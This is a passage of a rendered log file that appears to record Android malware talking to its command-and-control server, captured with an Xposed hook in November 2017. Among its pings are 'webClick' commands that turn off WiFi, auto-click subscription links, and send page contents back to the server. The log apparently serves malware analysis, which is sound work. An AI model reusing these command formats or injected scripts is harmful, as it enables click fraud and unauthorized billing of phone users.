data-line-number=\"360\"><\/td>\n          <td id=\"file-c2log-log-LC360\" class=\"blob-code blob-code-inner js-file-line\">11-20 05:32:39.696 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;ping&quot;,&quot;data&quot;:&quot;{\\&quot;WiFi\\&quot;:true,\\&quot;simReady\\&quot;:true}&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L361\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"361\"><\/td>\n          <td id=\"file-c2log-log-LC361\" class=\"blob-code blob-code-inner js-file-line\">11-20 05:32:40.726 I/Xposed  (18830): [+] SERVER: []<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L362\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"362\"><\/td>\n          <td id=\"file-c2log-log-LC362\" class=\"blob-code blob-code-inner js-file-line\">11-20 05:33:39.715 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;ping&quot;,&quot;data&quot;:&quot;{\\&quot;WiFi\\&quot;:true,\\&quot;simReady\\&quot;:true}&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L363\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"363\"><\/td>\n          <td id=\"file-c2log-log-LC363\" class=\"blob-code blob-code-inner js-file-line\">11-20 05:33:40.515 I/Xposed  (18830): [+] SERVER: []<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L364\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"364\"><\/td>\n          <td id=\"file-c2log-log-LC364\" class=\"blob-code blob-code-inner js-file-line\">11-20 05:34:39.755 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;ping&quot;,&quot;data&quot;:&quot;{\\&quot;WiFi\\&quot;:true,\\&quot;simReady\\&quot;:true}&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L365\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"365\"><\/td>\n          <td id=\"file-c2log-log-LC365\" class=\"blob-code blob-code-inner js-file-line\">11-20 05:34:40.837 I/Xposed  (18830): [+] SERVER: []<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L366\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"366\"><\/td>\n          <td id=\"file-c2log-log-LC366\" class=\"blob-code blob-code-inner js-file-line\">11-20 05:35:39.738 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;ping&quot;,&quot;data&quot;:&quot;{\\&quot;WiFi\\&quot;:true,\\&quot;simReady\\&quot;:true}&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L367\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"367\"><\/td>\n          <td id=\"file-c2log-log-LC367\" class=\"blob-code blob-code-inner js-file-line\">11-20 05:35:40.527 I/Xposed  (18830): [+] SERVER: [{&quot;id&quot;:689037,&quot;name&quot;:&quot;interval&quot;,&quot;params&quot;:{&quot;interval&quot;:1800}}]<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L368\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"368\"><\/td>\n          <td id=\"file-c2log-log-LC368\" class=\"blob-code blob-code-inner js-file-line\">11-20 05:35:40.598 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;reports&quot;,&quot;data&quot;:&quot;[\\n    {\\n        \\&quot;time\\&quot;: \\&quot;05:35:40 2017.11.20\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;689037\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;interval\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 0\\\\n}\\&quot;\\n    }\\n]&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L369\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"369\"><\/td>\n          <td id=\"file-c2log-log-LC369\" class=\"blob-code blob-code-inner js-file-line\">11-20 05:35:40.827 I/Xposed  (18830): [+] SERVER: [{&quot;id&quot;:435050,&quot;name&quot;:&quot;OK&quot;}]<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L370\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"370\"><\/td>\n          <td id=\"file-c2log-log-LC370\" class=\"blob-code blob-code-inner js-file-line\">11-20 06:05:40.633 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;ping&quot;,&quot;data&quot;:&quot;{\\&quot;WiFi\\&quot;:true,\\&quot;simReady\\&quot;:true}&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L371\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"371\"><\/td>\n          <td id=\"file-c2log-log-LC371\" class=\"blob-code blob-code-inner js-file-line\">11-20 06:05:41.972 I/Xposed  (18830): [+] SERVER: [{&quot;id&quot;:7981200014110280,&quot;name&quot;:&quot;webClick&quot;,&quot;params&quot;:{&quot;start&quot;:&quot;http://promfp.com/IT?sub_id_1=av&amp;sub_id_3=KN40eUbaezjMIWuXKNo0mNbaKRjMIWuXeWJnKT2-0N&amp;sub=8c18f189-311e-a3d0-b204-a1262a543bbb&quot;,&quot;timeout&quot;:&quot;40&quot;,&quot;headers&quot;:{&quot;X-Requested-With&quot;:&quot;&quot;},&quot;userAgent&quot;:&quot;Mozilla/5.0 (Linux; Android 5.1; XT1032 Build/LMY47M.M005) AppleWebKit/537.36 (KHTML, like Gecko) Version/4.0 Chrome/39.0.0.0 Mobile Safari/537.36&quot;,&quot;turnOffWifi&quot;:true,&quot;disableLoadImage&quot;:true,&quot;actions&quot;:[{&quot;urlExp&quot;:&quot;.*hostingpagevas.com.*&quot;,&quot;js&quot;:&quot;document.getElementById(&#39;saveLink&#39;).click();&quot;},{&quot;urlExp&quot;:&quot;.*vastracking.tim.it.*&quot;,&quot;js&quot;:&quot;document.getElementById(&#39;actionLink&#39;).click();&quot;},{&quot;urlExp&quot;:&quot;.*&quot;,&quot;js&quot;:&quot;console.log(&#39;send.to.server: task_id:1411-1&#39; + window.location.href +  &#39;: ref: &#39; + document.referrer + &#39;: &#39; + document.documentElement.innerHTML);&quot;}],&quot;end&quot;:[&quot;assdfasdfasdfasdf&quot;]}},{&quot;id&quot;:266182,&quot;name&quot;:&quot;interval&quot;,&quot;params&quot;:{&quot;interval&quot;:60}}]<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L372\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"372\"><\/td>\n          <td id=\"file-c2log-log-LC372\" class=\"blob-code blob-code-inner js-file-line\">11-20 06:06:42.288 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;reports&quot;,&quot;data&quot;:&quot;[\\n    {\\n        \\&quot;time\\&quot;: \\&quot;06:06:42 2017.11.20\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;event\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;WiFi\\\\\\&quot;: false,\\\\n    \\\\\\&quot;simReady\\\\\\&quot;: true,\\\\n    \\\\\\&quot;type\\\\\\&quot;: \\\\\\&quot;web.click.end\\\\\\&quot;,\\\\n    \\\\\\&quot;timeout\\\\\\&quot;: true,\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;7981200014110280\\\\\\&quot;,\\\\n    \\\\\\&quot;errorDescription\\\\\\&quot;: \\\\\\&quot;internal: timeout connect\\\\\\&quot;,\\\\n    \\\\\\&quot;errorUrl\\\\\\&quot;: \\\\\\&quot;null\\\\\\&quot;,\\\\n    \\\\\\&quot;loadProgress\\\\\\&quot;: -1\\\\n}\\&quot;\\n    }\\n]&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L373\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"373\"><\/td>\n          <td id=\"file-c2log-log-LC373\" class=\"blob-code blob-code-inner js-file-line\">11-20 06:06:42.788 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;reports&quot;,&quot;data&quot;:&quot;[\\n    {\\n        \\&quot;time\\&quot;: \\&quot;06:06:42 2017.11.20\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;event\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;WiFi\\\\\\&quot;: false,\\\\n    \\\\\\&quot;simReady\\\\\\&quot;: true,\\\\n    \\\\\\&quot;type\\\\\\&quot;: \\\\\\&quot;web.click.end\\\\\\&quot;,\\\\n    \\\\\\&quot;timeout\\\\\\&quot;: true,\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;7981200014110280\\\\\\&quot;,\\\\n    \\\\\\&quot;errorDescription\\\\\\&quot;: \\\\\\&quot;internal: timeout connect\\\\\\&quot;,\\\\n    \\\\\\&quot;errorUrl\\\\\\&quot;: \\\\\\&quot;null\\\\\\&quot;,\\\\n    \\\\\\&quot;loadProgress\\\\\\&quot;: -1\\\\n}\\&quot;\\n    },\\n    {\\n        \\&quot;time\\&quot;: \\&quot;06:06:42 2017.11.20\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;7981200014110280\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;webClick\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 0\\\\n}\\&quot;\\n    }\\n]&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L374\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"374\"><\/td>\n          <td id=\"file-c2log-log-LC374\" class=\"blob-code blob-code-inner js-file-line\">11-20 06:06:42.864 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;reports&quot;,&quot;data&quot;:&quot;[\\n    {\\n        \\&quot;time\\&quot;: \\&quot;06:06:42 2017.11.20\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;event\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;WiFi\\\\\\&quot;: false,\\\\n    \\\\\\&quot;simReady\\\\\\&quot;: true,\\\\n    \\\\\\&quot;type\\\\\\&quot;: \\\\\\&quot;web.click.end\\\\\\&quot;,\\\\n    \\\\\\&quot;timeout\\\\\\&quot;: true,\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;7981200014110280\\\\\\&quot;,\\\\n    \\\\\\&quot;errorDescription\\\\\\&quot;: \\\\\\&quot;internal: timeout connect\\\\\\&quot;,\\\\n    \\\\\\&quot;errorUrl\\\\\\&quot;: \\\\\\&quot;null\\\\\\&quot;,\\\\n    \\\\\\&quot;loadProgress\\\\\\&quot;: -1\\\\n}\\&quot;\\n    },\\n    {\\n        \\&quot;time\\&quot;: \\&quot;06:06:42 2017.11.20\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;7981200014110280\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;webClick\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 0\\\\n}\\&quot;\\n    },\\n    {\\n        \\&quot;time\\&quot;: \\&quot;06:06:42 2017.11.20\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;266182\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;interval\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 0\\\\n}\\&quot;\\n    }\\n]&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L375\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"375\"><\/td>\n          <td id=\"file-c2log-log-LC375\" class=\"blob-code blob-code-inner js-file-line\">11-20 06:07:42.916 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;ping&quot;,&quot;data&quot;:&quot;{\\&quot;WiFi\\&quot;:true,\\&quot;simReady\\&quot;:true}&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L376\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"376\"><\/td>\n          <td id=\"file-c2log-log-LC376\" class=\"blob-code blob-code-inner js-file-line\">11-20 06:07:42.923 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;reports&quot;,&quot;data&quot;:&quot;[\\n    {\\n        \\&quot;time\\&quot;: \\&quot;06:06:42 2017.11.20\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;event\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;WiFi\\\\\\&quot;: false,\\\\n    \\\\\\&quot;simReady\\\\\\&quot;: true,\\\\n    \\\\\\&quot;type\\\\\\&quot;: \\\\\\&quot;web.click.end\\\\\\&quot;,\\\\n    \\\\\\&quot;timeout\\\\\\&quot;: true,\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;7981200014110280\\\\\\&quot;,\\\\n    \\\\\\&quot;errorDescription\\\\\\&quot;: \\\\\\&quot;internal: timeout connect\\\\\\&quot;,\\\\n    \\\\\\&quot;errorUrl\\\\\\&quot;: \\\\\\&quot;null\\\\\\&quot;,\\\\n    \\\\\\&quot;loadProgress\\\\\\&quot;: -1\\\\n}\\&quot;\\n    },\\n    {\\n        \\&quot;time\\&quot;: \\&quot;06:06:42 2017.11.20\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;7981200014110280\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;webClick\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 0\\\\n}\\&quot;\\n    },\\n    {\\n        \\&quot;time\\&quot;: \\&quot;06:06:42 2017.11.20\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;266182\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;interval\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 0\\\\n}\\&quot;\\n    }\\n]&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L377\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"377\"><\/td>\n          <td id=\"file-c2log-log-LC377\" class=\"blob-code blob-code-inner js-file-line\">11-20 06:07:43.844 I/Xposed  (18830): [+] SERVER: []<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L378\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"378\"><\/td>\n          <td id=\"file-c2log-log-LC378\" class=\"blob-code blob-code-inner js-file-line\">11-20 06:07:43.848 I/Xposed  (18830): [+] SERVER: [{&quot;id&quot;:429771,&quot;name&quot;:&quot;OK&quot;}]<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L379\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"379\"><\/td>\n          <td id=\"file-c2log-log-LC379\" class=\"blob-code blob-code-inner js-file-line\">11-20 06:08:42.946 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;ping&quot;,&quot;data&quot;:&quot;{\\&quot;WiFi\\&quot;:true,\\&quot;simReady\\&quot;:true}&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L380\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"380\"><\/td>\n          <td id=\"file-c2log-log-LC380\" class=\"blob-code blob-code-inner js-file-line\">11-20 06:08:43.624 I/Xposed  (18830): [+] SERVER: []<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L381\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"381\"><\/td>\n          <td id=\"file-c2log-log-LC381\" class=\"blob-code blob-code-inner js-file-line\">11-20 06:09:42.966 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;ping&quot;,&quot;data&quot;:&quot;{\\&quot;WiFi\\&quot;:true,\\&quot;simReady\\&quot;:true}&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L382\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"382\"><\/td>\n          <td id=\"file-c2log-log-LC382\" class=\"blob-code blob-code-inner js-file-line\">11-20 06:09:43.945 I/Xposed  (18830): [+] SERVER: []<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L383\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"383\"><\/td>\n          <td id=\"file-c2log-log-LC383\" class=\"blob-code blob-code-inner js-file-line\">11-20 06:10:42.997 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;ping&quot;,&quot;data&quot;:&quot;{\\&quot;WiFi\\&quot;:true,\\&quot;simReady\\&quot;:true}&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L384\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"384\"><\/td>\n          <td id=\"file-c2log-log-LC384\" class=\"blob-code blob-code-inner js-file-line\">11-20 06:10:44.155 I/Xposed  (18830): [+] SERVER: []<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L385\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"385\"><\/td>\n          <td id=\"file-c2log-log-LC385\" class=\"blob-code blob-code-inner js-file-line\">11-20 06:11:42.988 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;ping&quot;,&quot;data&quot;:&quot;{\\&quot;WiFi\\&quot;:true,\\&quot;simReady\\&quot;:true}&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L386\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"386\"><\/td>\n          <td id=\"file-c2log-log-LC386\" class=\"blob-code blob-code-inner js-file-line\">11-20 06:11:44.057 I/Xposed  (18830): [+] SERVER: [{&quot;id&quot;:512704,&quot;name&quot;:&quot;interval&quot;,&quot;params&quot;:{&quot;interval&quot;:1800}}]<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L387\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"387\"><\/td>\n          <td id=\"file-c2log-log-LC387\" class=\"blob-code blob-code-inner js-file-line\">11-20 06:11:44.135 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;reports&quot;,&quot;data&quot;:&quot;[\\n    {\\n        \\&quot;time\\&quot;: \\&quot;06:11:44 2017.11.20\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;512704\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;interval\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 0\\\\n}\\&quot;\\n    }\\n]&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L388\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"388\"><\/td>\n          <td id=\"file-c2log-log-LC388\" class=\"blob-code blob-code-inner js-file-line\">11-20 06:11:44.366 I/Xposed  (18830): [+] SERVER: [{&quot;id&quot;:587253,&quot;name&quot;:&quot;OK&quot;}]<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L389\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"389\"><\/td>\n          <td id=\"file-c2log-log-LC389\" class=\"blob-code blob-code-inner js-file-line\">11-20 06:41:44.149 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;ping&quot;,&quot;data&quot;:&quot;{\\&quot;WiFi\\&quot;:true,\\&quot;simReady\\&quot;:true}&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L390\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"390\"><\/td>\n          <td id=\"file-c2log-log-LC390\" class=\"blob-code blob-code-inner js-file-line\">11-20 06:41:45.177 I/Xposed  (18830): [+] SERVER: [{&quot;id&quot;:786225,&quot;name&quot;:&quot;interval&quot;,&quot;params&quot;:{&quot;interval&quot;:1800}}]<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L391\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"391\"><\/td>\n          <td id=\"file-c2log-log-LC391\" class=\"blob-code blob-code-inner js-file-line\">11-20 06:41:45.228 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;reports&quot;,&quot;data&quot;:&quot;[\\n    {\\n        \\&quot;time\\&quot;: \\&quot;06:41:45 2017.11.20\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;786225\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;interval\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 0\\\\n}\\&quot;\\n    }\\n]&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L392\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"392\"><\/td>\n          <td id=\"file-c2log-log-LC392\" class=\"blob-code blob-code-inner js-file-line\">11-20 06:41:45.466 I/Xposed  (18830): [+] SERVER: [{&quot;id&quot;:618568,&quot;name&quot;:&quot;OK&quot;}]<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L393\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"393\"><\/td>\n          <td id=\"file-c2log-log-LC393\" class=\"blob-code blob-code-inner js-file-line\">11-20 07:15:24.088 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;ping&quot;,&quot;data&quot;:&quot;{\\&quot;WiFi\\&quot;:true,\\&quot;simReady\\&quot;:true}&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L394\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"394\"><\/td>\n          <td id=\"file-c2log-log-LC394\" class=\"blob-code blob-code-inner js-file-line\">11-20 07:15:24.987 I/Xposed  (18830): [+] SERVER: [{&quot;id&quot;:269300,&quot;name&quot;:&quot;interval&quot;,&quot;params&quot;:{&quot;interval&quot;:1800}}]<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L395\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"395\"><\/td>\n          <td id=\"file-c2log-log-LC395\" class=\"blob-code blob-code-inner js-file-line\">11-20 07:15:25.046 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;reports&quot;,&quot;data&quot;:&quot;[\\n    {\\n        \\&quot;time\\&quot;: \\&quot;07:15:25 2017.11.20\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;269300\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;interval\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 0\\\\n}\\&quot;\\n    }\\n]&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L396\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"396\"><\/td>\n          <td id=\"file-c2log-log-LC396\" class=\"blob-code blob-code-inner js-file-line\">11-20 07:15:25.281 I/Xposed  (18830): [+] SERVER: [{&quot;id&quot;:305604,&quot;name&quot;:&quot;OK&quot;}]<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L397\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"397\"><\/td>\n          <td id=\"file-c2log-log-LC397\" class=\"blob-code blob-code-inner js-file-line\">11-20 07:45:25.115 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;ping&quot;,&quot;data&quot;:&quot;{\\&quot;WiFi\\&quot;:true,\\&quot;simReady\\&quot;:true}&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L398\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"398\"><\/td>\n          <td id=\"file-c2log-log-LC398\" class=\"blob-code blob-code-inner js-file-line\">11-20 07:45:26.873 I/Xposed  (18830): [+] SERVER: [{&quot;id&quot;:7981200014110280,&quot;name&quot;:&quot;webClick&quot;,&quot;params&quot;:{&quot;start&quot;:&quot;http://promfp.com/IT?sub_id_1=av&amp;sub_id_3=KN40eUbaezjMIWuXKNo0mNbaKRjMIWuXeWJnKT2-0N&amp;sub=8c18f189-311e-a3d0-b204-a127a0634ade&quot;,&quot;timeout&quot;:&quot;40&quot;,&quot;headers&quot;:{&quot;X-Requested-With&quot;:&quot;&quot;},&quot;userAgent&quot;:&quot;Mozilla/5.0 (Linux; Android 5.1; XT1032 Build/LMY47M.M005) AppleWebKit/537.36 (KHTML, like Gecko) Version/4.0 Chrome/39.0.0.0 Mobile Safari/537.36&quot;,&quot;turnOffWifi&quot;:true,&quot;disableLoadImage&quot;:true,&quot;actions&quot;:[{&quot;urlExp&quot;:&quot;.*hostingpagevas.com.*&quot;,&quot;js&quot;:&quot;document.getElementById(&#39;saveLink&#39;).click();&quot;},{&quot;urlExp&quot;:&quot;.*vastracking.tim.it.*&quot;,&quot;js&quot;:&quot;document.getElementById(&#39;actionLink&#39;).click();&quot;},{&quot;urlExp&quot;:&quot;.*&quot;,&quot;js&quot;:&quot;console.log(&#39;send.to.server: task_id:1411-1&#39; + window.location.href +  &#39;: ref: &#39; + document.referrer + &#39;: &#39; + document.documentElement.innerHTML);&quot;}],&quot;end&quot;:[&quot;assdfasdfasdfasdf&quot;]}},{&quot;id&quot;:651624,&quot;name&quot;:&quot;interval&quot;,&quot;params&quot;:{&quot;interval&quot;:60}}]<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L399\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"399\"><\/td>\n          <td id=\"file-c2log-log-LC399\" class=\"blob-code blob-code-inner js-file-line\">11-20 07:46:27.197 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;reports&quot;,&quot;data&quot;:&quot;[\\n    {\\n        \\&quot;time\\&quot;: \\&quot;07:46:27 2017.11.20\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;event\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    